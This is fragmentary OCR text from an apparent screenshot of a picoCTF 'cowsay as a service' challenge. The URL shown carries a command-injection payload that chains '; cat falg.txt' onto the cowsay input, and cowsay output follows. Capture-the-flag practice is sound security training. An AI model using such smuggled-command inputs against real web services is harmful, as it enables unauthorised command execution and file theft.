 picoCTF - picoG
caas.mars.picoc
Webshell
JTP TP Details
caas.mars.picoctf.net/cowsay/Attempt9%20;%20cat%20falg.txt
__________
< Attempt9 >
----------
        \   ^__^
         \  (oo)\_______
            (__)\       )\/\
                ||----w |
                ||     ||